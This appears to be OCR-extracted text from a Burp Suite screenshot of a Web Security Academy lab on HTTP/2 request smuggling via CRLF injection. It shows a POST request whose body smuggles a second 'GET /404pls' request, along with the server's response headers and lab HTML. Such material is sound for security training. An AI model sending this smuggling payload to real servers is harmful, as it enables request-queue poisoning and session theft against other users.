 Send
Cancel
<
▾
>
▾
Target: https://0a5e001603e9ba1cc0630ad000180094.web-security-academy....
HTTP/2
?
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/2 \r \n
2 Host:
0a5e001603e9ba1cc0630ad000180094.web-security-ac
ademy.net \r \n
3 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9 \r \n
9 Sec-Fetch-Site: same-origin \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Referer:
https://0a5e001603e9ba1cc0630ad000180094.web-sec
urity-academy.net/ \r \n
14 Accept-Encoding: gzip, deflate \r \n
15 Accept-Language: en-US,en;q=0.9 \r \n
16 Content-Type: application/x-www-form-urlencoded
\r \n
17 Content-Length: 35 \r \n
18 \r \n
19 0 \r \n
20 \r \n
21 GET /404pls HTTP/1.1 \r \n
22 X-Foo: x
?
Search...
0 matches
Response
Pretty
Raw
Hex
\n
1 HTTP/2 200 OK
2 Content-Type: text/html;
charset=utf-8
3 Set-Cookie: session=
NVbiNREKr2zzaaInW8FSEPuWLbfmWvJH;
Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
drs62hGb2pk3oqoc7All2ABljqddh82RPdE
EyAax2F6mx2eFoXtVna4cPWx1SV29kS7vrK
SdmERdiVkmvabXb8iStb93acH9Fm0lvlFg6
78WfI7tWA6EZS2s6btqElvPLEDtLmVvLkqr
pza5h0A28QPBapdgBqXgz7eHfv1kNnMsh3l
2PccbsYc08z62u8MUM2X9smjTHrIInzA5Hw
neoyja9JkpkR36qzxcopX6NFUUEZdqHVXNs
WCFdlQr79b6; Secure; HttpOnly;
SameSite=None
5 Content-Length: 8284
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/academ
yLabHeader.css rel=stylesheet>
11 <link href=
/resources/css/labsBlog.css rel
=stylesheet>
12 <title>
HTTP/2 request smuggling via
CRLF injection
</title>
13 </head>
14 <body>
15 <script src="
/resources/labheader/js/labHead
er.js">
</script>
16 <div id="academyLabHeader">
17 <section class='
academyLabBanner'>
?
Search...
0 matches
Inspector
Request Body Parameters 3
Request Cookies 0
Request Headers 19
Name Value
:scheme https
:method POST
:path /
:authority 0a5e001603e...
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site same-origin
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document
referer https://0a5e0...
accept-encodi... gzip, deflate
accept-langu... en-US,en;q=0.9
content-type application/x-...
content-length 35
+
Response Headers 4